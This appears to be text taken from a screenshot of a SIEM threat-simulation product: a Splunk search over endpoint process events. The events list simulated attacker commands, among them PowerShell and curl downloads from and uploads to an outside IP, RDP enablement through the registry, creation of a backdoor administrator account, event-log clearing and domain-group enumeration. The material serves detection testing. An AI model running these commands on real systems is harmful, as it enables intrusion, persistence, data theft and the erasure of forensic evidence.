 Ready Threat Go - Native Threat Simulation in the SIEM Simulation Library Simulation Deployment Console Search Alerts Dashboards
> ./ready
> ./threat
> ./go
New Search Save As Create Table View Close
| tstats count from datamodel=Endpoint.Processes where index=readythreatgo by _time Processes.dest Processes.parent_process Processes.process_name Processes.process Last 24 hours
114 events (1/15/25 12:00:00.000 PM to 1/16/25 12:13:21.000 PM) No Event Sampling Job Smart Mode
Events Patterns Statistics (114) Visualization
20 Per Page Format Preview Prev 1 2 3 4 5 6 Next
_time Processes.dest Processes.parent_process Processes.process_name Processes.process
2025-01-16 12:07:53 WKS99 C:\Windows\System32\cmd.exe powershell.exe powershell.exe iwr -URI http://193.176.183.245/ahdytg -Outfile C:\Users\joebob\Documents\c.exe
2025-01-16 12:07:53 WKS98 C:\Windows\System32\cmd.exe curl.exe curl.exe --upload-file c:\temp\a.7z http://193.176.183.245
2025-01-16 12:07:53 WKS97 C:\Windows\System32\cmd.exe curl.exe curl.exe -k http://193.176.183.245/ahdytg -o c:\users\public\music\a.dll
2025-01-16 12:07:53 WKS96 C:\Windows\System32\cmd.exe powershell.exe powershell.exe (New-Object System.Net.WebClient).DownloadFile("http://193.176.183.245/ahdytg", "$env:TEMP\abcc.txt"
2025-01-16 12:07:53 WKS95 C:\Windows\System32\cmd.exe reg.exe reg add "hklm\system\CurrentControlSet\Control\Terminal Server" /v "AllowTSConnections" /t REG_DWORD /d 0x1 /f
2025-01-16 12:07:53 WKS94 C:\Windows\System32\cmd.exe reg.exe reg add "hklm\system\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
2025-01-16 12:07:53 WKS93 C:\Windows\System32\cmd.exe net.exe net localgroup "Remote Desktop Users" windowsvc /add
2025-01-16 12:07:53 WKS92 C:\Windows\System32\cmd.exe net.exe net localgroup Administrators windowsvc /add
2025-01-16 12:07:53 WKS91 C:\Windows\System32\cmd.exe net.exe net user windowsvc abbc176
2025-01-16 12:07:53 WKS90 C:\Windows\System32\cmd.exe net.exe net user windowsvc /active:yes
2025-01-16 12:07:53 WKS89 C:\Windows\System32\cmd.exe net.exe net use c: \\192.168.1.5\toys
2025-01-16 12:07:53 WKS88 C:\Windows\System32\cmd.exe wevtutil.exe wevtutil cl Security
2025-01-16 12:07:53 WKS87 C:\Windows\System32\cmd.exe wevtutil.exe wevtutil cl System
2025-01-16 12:07:53 WKS86 C:\Windows\System32\cmd.exe powershell.exe C:\Windows\System32\powershell.exe ([adsisearcher]"objectcategory=group").FindAll(); ([adsisearcher]"objectcategory
2025-01-16 12:07:53 WKS85 C:\Windows\System32\cmd.exe net.exe net.exe group "domain admins" /domain